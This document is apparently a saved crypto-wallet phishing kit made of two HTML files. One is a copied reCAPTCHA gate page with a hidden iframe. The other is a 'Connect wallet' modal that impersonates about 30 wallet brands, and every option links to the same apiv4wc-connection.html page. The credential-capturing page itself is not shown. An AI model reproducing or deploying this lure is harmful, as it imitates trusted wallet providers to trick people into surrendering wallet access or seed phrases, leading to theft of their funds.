
<file: index_4.html>
<!DOCTYPE html><html dir="ltr" lang="en" data-scrapbook-source="https://www.google.com/recaptcha/api2/anchor?ar=1&amp;k=6Lf--rAqAAAAAGK5nXVTPFekhbx_QzLF8Geqjy7v&amp;co=aHR0cHM6Ly9iaXRjb2lubGl0aGl1bS5jb206NDQz&amp;hl=en&amp;v=IyZ984yGrXrBd6ihLOYGwy9X&amp;theme=light&amp;size=normal&amp;cb=8byj7bu3qfjc"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url("KFOmCnqEu92Fr1Mu72xKOzY.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url("KFOmCnqEu92Fr1Mu5mxKOzY.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url("KFOmCnqEu92Fr1Mu7mxKOzY.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url("KFOmCnqEu92Fr1Mu4WxKOzY.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url("KFOmCnqEu92Fr1Mu7WxKOzY.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url("KFOmCnqEu92Fr1Mu7GxKOzY.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url("KFOmCnqEu92Fr1Mu4mxK.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url("KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url("KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url("KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url("KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url("KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url("KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url("KFOlCnqEu92Fr1MmEU9fBBc4.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url("KFOlCnqEu92Fr1MmYUtfCRc4EsA.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url("KFOlCnqEu92Fr1MmYUtfABc4EsA.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url("KFOlCnqEu92Fr1MmYUtfCBc4EsA.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url("KFOlCnqEu92Fr1MmYUtfBxc4EsA.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url("KFOlCnqEu92Fr1MmYUtfCxc4EsA.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url("KFOlCnqEu92Fr1MmYUtfChc4EsA.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url("KFOlCnqEu92Fr1MmYUtfBBc4.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="styles__ltr.css">

<link rel="shortcut icon" href="favicon.ico"></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<div id="rc-anchor-container" class="rc-anchor rc-anchor-normal rc-anchor-light"><div id="recaptcha-accessible-status" class="rc-anchor-aria-status" aria-hidden="true">Recaptcha requires verification. </div><div class="rc-anchor-error-msg-container" style="display:none"><span class="rc-anchor-error-msg" aria-hidden="true"></span></div><div class="rc-anchor-content"><div class="rc-inline-block"><div class="rc-anchor-center-container"><div class="rc-anchor-center-item rc-anchor-checkbox-holder"><span class="recaptcha-checkbox goog-inline-block recaptcha-checkbox-unchecked rc-anchor-checkbox" role="checkbox" aria-checked="false" id="recaptcha-anchor" tabindex="0" dir="ltr" aria-labelledby="recaptcha-anchor-label"><div class="recaptcha-checkbox-border" role="presentation"></div><div class="recaptcha-checkbox-borderAnimation" role="presentation"></div><div class="recaptcha-checkbox-spinner" role="presentation"><div class="recaptcha-checkbox-spinner-overlay"></div></div><div class="recaptcha-checkbox-checkmark" role="presentation"></div></span></div></div></div><div class="rc-inline-block"><div class="rc-anchor-center-container"><label class="rc-anchor-center-item rc-anchor-checkbox-label" aria-hidden="true" role="presentation" id="recaptcha-anchor-label"><span aria-live="polite" aria-labelledby="recaptcha-accessible-status"></span>I'm not a robot</label></div></div></div><div class="rc-anchor-normal-footer"><div class="rc-anchor-logo-portrait" aria-hidden="true" role="presentation"><div class="rc-anchor-logo-img rc-anchor-logo-img-portrait"></div><div class="rc-anchor-logo-text">reCAPTCHA</div></div><div class="rc-anchor-pt"><a href="https://www.google.com/intl/en/policies/privacy/" target="_blank">Privacy</a><span aria-hidden="true" role="presentation"> - </span><a href="https://www.google.com/intl/en/policies/terms/" target="_blank">Terms</a></div></div></div><iframe style="display: none;" src="index_5.html"></iframe></body></html>
</file>

<file: wallet.html>
<!DOCTYPE html>

<html lang="en">
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title></title>
        <link rel="stylesheet" href="./wallet_files/flowbite.min.css">
        <script src="./wallet_files/jquery.min.js.download" integrity="sha512-tWHlutFnuG0C6nQRlpvrEhE4QpkG1nn2MOUMWmUeRePl4e3Aki0VB6W1v3oLjFtd0hVOtRQ9PHpSfN6u6/QXkQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script type="text/javascript">
            $(window).on('load', function() {
                $('#crmodal').modal('show');
            });
        </script>
    </head>
    <body style="background-color:#08081c">
        <!-- CONNECT modal -->
        <div id="crmodal" tabindex="-1" aria-hidden="true" class=" overflow-y-auto overflow-x-hidden fixed top-0 right-0 left-0 z-50 p-4 w-full md:inset-0 h-modal md:h-full">
            <div class="relative w-full max-w-md h-full md:h-auto">
                <!-- Modal content -->
                <div class="relative bg-white rounded-lg shadow dark:bg-gray-700">
                    <button type="button" class="absolute top-3 right-2.5 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded-lg text-sm p-1.5 ml-auto inline-flex items-center dark:hover:bg-gray-800 dark:hover:text-white" data-modal-toggle="crypto-modal">
                        <svg aria-hidden="true" class="w-5 h-5" fill="currentColor" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                        </svg>
                        <span class="sr-only">Close modal</span>
                    </button>
                    <!-- Modal header -->
                    <!-- <div class="py-4 px-6 rounded-t border-b dark:border-gray-600"> -->
                        <!-- <h3 class="text-base font-semibold text-gray-900 lg:text-xl dark:text-white">Connect wallet
                </h3>
             -->
                    </div>
                    <!-- Modal body -->
                   
                    <div class="p-6">
                        <p class="text-sm font-normal text-gray-500 dark:text-gray-400">Connect with one of our available wallet providers.</p>
                        <ul class="my-4 space-y-3">
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <svg aria-hidden="true" class="h-4" viewBox="0 0 40 38" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M39.0728 0L21.9092 12.6999L25.1009 5.21543L39.0728 0Z" fill="#E17726"></path>
                                        <path d="M0.966797 0.0151367L14.9013 5.21656L17.932 12.7992L0.966797 0.0151367Z" fill="#E27625"></path>
                                        <path d="M32.1656 27.0093L39.7516 27.1537L37.1004 36.1603L27.8438 33.6116L32.1656 27.0093Z" fill="#E27625"></path>
                                        <path d="M7.83409 27.0093L12.1399 33.6116L2.89876 36.1604L0.263672 27.1537L7.83409 27.0093Z" fill="#E27625"></path>
                                        <path d="M17.5203 10.8677L17.8304 20.8807L8.55371 20.4587L11.1924 16.4778L11.2258 16.4394L17.5203 10.8677Z" fill="#E27625"></path>
                                        <path d="M22.3831 10.7559L28.7737 16.4397L28.8067 16.4778L31.4455 20.4586L22.1709 20.8806L22.3831 10.7559Z" fill="#E27625"></path>
                                        <path d="M12.4115 27.0381L17.4768 30.9848L11.5928 33.8257L12.4115 27.0381Z" fill="#E27625"></path>
                                        <path d="M27.5893 27.0376L28.391 33.8258L22.5234 30.9847L27.5893 27.0376Z" fill="#E27625"></path>
                                        <path d="M22.6523 30.6128L28.6066 33.4959L23.0679 36.1282L23.1255 34.3884L22.6523 30.6128Z" fill="#D5BFB2"></path>
                                        <path d="M17.3458 30.6143L16.8913 34.3601L16.9286 36.1263L11.377 33.4961L17.3458 30.6143Z" fill="#D5BFB2"></path>
                                        <path d="M15.6263 22.1875L17.1822 25.4575L11.8848 23.9057L15.6263 22.1875Z" fill="#233447"></path>
                                        <path d="M24.3739 22.1875L28.133 23.9053L22.8184 25.4567L24.3739 22.1875Z" fill="#233447"></path>
                                        <path d="M12.8169 27.0049L11.9606 34.0423L7.37109 27.1587L12.8169 27.0049Z" fill="#CC6228"></path>
                                        <path d="M27.1836 27.0049L32.6296 27.1587L28.0228 34.0425L27.1836 27.0049Z" fill="#CC6228"></path>
                                        <path d="M31.5799 20.0605L27.6165 24.0998L24.5608 22.7034L23.0978 25.779L22.1387 20.4901L31.5799 20.0605Z" fill="#CC6228"></path>
                                        <path d="M8.41797 20.0605L17.8608 20.4902L16.9017 25.779L15.4384 22.7038L12.3988 24.0999L8.41797 20.0605Z" fill="#CC6228"></path>
                                        <path d="M8.15039 19.2314L12.6345 23.7816L12.7899 28.2736L8.15039 19.2314Z" fill="#E27525"></path>
                                        <path d="M31.8538 19.2236L27.2061 28.2819L27.381 23.7819L31.8538 19.2236Z" fill="#E27525"></path>
                                        <path d="M17.6412 19.5088L17.8217 20.6447L18.2676 23.4745L17.9809 32.166L16.6254 25.1841L16.625 25.1119L17.6412 19.5088Z" fill="#E27525"></path>
                                        <path d="M22.3562 19.4932L23.3751 25.1119L23.3747 25.1841L22.0158 32.1835L21.962 30.4328L21.75 23.4231L22.3562 19.4932Z" fill="#E27525"></path>
                                        <path d="M27.7797 23.6011L27.628 27.5039L22.8977 31.1894L21.9414 30.5138L23.0133 24.9926L27.7797 23.6011Z" fill="#F5841F"></path>
                                        <path d="M12.2373 23.6011L16.9873 24.9926L18.0591 30.5137L17.1029 31.1893L12.3723 27.5035L12.2373 23.6011Z" fill="#F5841F"></path>
                                        <path d="M10.4717 32.6338L16.5236 35.5013L16.4979 34.2768L17.0043 33.8323H22.994L23.5187 34.2753L23.48 35.4989L29.4935 32.641L26.5673 35.0591L23.0289 37.4894H16.9558L13.4197 35.0492L10.4717 32.6338Z" fill="#C0AC9D"></path>
                                        <path d="M22.2191 30.231L23.0748 30.8354L23.5763 34.8361L22.8506 34.2234H17.1513L16.4395 34.8485L16.9244 30.8357L17.7804 30.231H22.2191Z" fill="#161616"></path>
                                        <path d="M37.9395 0.351562L39.9998 6.53242L38.7131 12.7819L39.6293 13.4887L38.3895 14.4346L39.3213 15.1542L38.0875 16.2779L38.8449 16.8264L36.8347 19.1742L28.5894 16.7735L28.5179 16.7352L22.5762 11.723L37.9395 0.351562Z" fill="#763E1A"></path>
                                        <path d="M2.06031 0.351562L17.4237 11.723L11.4819 16.7352L11.4105 16.7735L3.16512 19.1742L1.15488 16.8264L1.91176 16.2783L0.678517 15.1542L1.60852 14.4354L0.350209 13.4868L1.30098 12.7795L0 6.53265L2.06031 0.351562Z" fill="#763E1A"></path>
                                        <path d="M28.1861 16.2485L36.9226 18.7921L39.7609 27.5398L32.2728 27.5398L27.1133 27.6049L30.8655 20.2912L28.1861 16.2485Z" fill="#F5841F"></path>
                                        <path d="M11.8139 16.2485L9.13399 20.2912L12.8867 27.6049L7.72971 27.5398H0.254883L3.07728 18.7922L11.8139 16.2485Z" fill="#F5841F"></path>
                                        <path d="M25.5283 5.17383L23.0847 11.7736L22.5661 20.6894L22.3677 23.4839L22.352 30.6225H17.6471L17.6318 23.4973L17.4327 20.6869L16.9139 11.7736L14.4707 5.17383H25.5283Z" fill="#F5841F"></path>
                                    </svg>
                                    <span class="flex-1 ml-3 whitespace-nowrap">MetaMask</span>
                                    <span class="inline-flex items-center justify-center px-2 py-0.5 ml-3 text-xs font-medium text-gray-500 bg-gray-200 rounded dark:bg-gray-700 dark:text-gray-400">Popular</span>
                                </a>
                            </li>
                        </li>
                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <img src="./wallet_files/trust.png" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Trust Wallet</span>
                                <span class="inline-flex items-center justify-center px-2 py-0.5 ml-3 text-xs font-medium text-gray-500 bg-gray-200 rounded dark:bg-gray-700 dark:text-gray-400">Most Used</span>
                            </a>
                            </li>

                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/safepal.jpeg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Safepal</span>
                                </a>
                            </li>

                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/ledger.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Ledger</span>
                                </a>
                            </li>

                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Coinbaselogo_Supplied_250x250-2.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Coinbase Wallet</span>
                                </a>
                            </li>
                        

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <h1></h1><img src="./wallet_files/bestwallet.jpg" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Best Wallet</span></h4>
                             </a>
                        </li>

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <img src="./wallet_files/okx.png" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">OKX Wallet</span>
                            </a>
                        </li>

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <img src="./wallet_files/phatom.png" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Phantom</span>
                            </a>
                        </li>

                        
                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <img src="./wallet_files/exodus.png" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Exodus Wallet</span>
                            </a>
                        </li>

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <img src="./wallet_files/bitkeep.jpg" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Bitget Wallet</span>
                            </a>
                        </li>

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <h1></h1>
                                <img src="./wallet_files/cosmos.png" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Cosmostation</span></h4>
                             </a>
                        </li>

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <h1></h1><img src="./wallet_files/chainge.png" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Chainge Wallet</span></h4>
                                </a>
                        </li>

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <h1></h1>
                                <img src="./wallet_files/leap.svg" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Leap</span></h4>
                             </a>
                        </li>
                        <li></li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <h1></h1>
                                <img src="./wallet_files/keplr.svg" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Keplr</span></h4>
                             </a>
                        </li>
                            
                               <li>
                                    <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                        <img src="./wallet_files/tokenpocktet.png" class="h-5">
                                        <span class="flex-1 ml-3 whitespace-nowrap">Token Pocket</spaTo>
                                    </a>
                                </li>
                                <li>
                                    <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                        <img src="./wallet_files/solfare.jfif" class="h-5">
                                        <span class="flex-1 ml-3 whitespace-nowrap">Solfare</span>
                                    </a>
                                </li>

                              

                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Trezor.webp" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Trezor</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="wallet_files/Kaspium.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Kaspium</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/MyTonWallet.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">MyTon Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Tonkeeperwallet.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Ton Keeper</span>
                                </a>
                            </li>
                            <li></li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/tgwallet.jpeg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Telegram Wallet</span>
                                </a>
                            </li>
                           
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Trezor.webp" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Tangem</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/onekey.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Onekey Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Uniswap-Logo.webp" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">UNISWAP Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Electrum.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Electrum Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/unisat.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Unisat Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/atomic.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Atomic</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/imtoken.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">imToken Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/TonHubWallet.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">TonHub Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Trezor.webp" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Trezor</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/defo.jpeg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Defi</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/tron-trx-logo.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Tron</span>
                                </a>
                            </li>
                            <li>
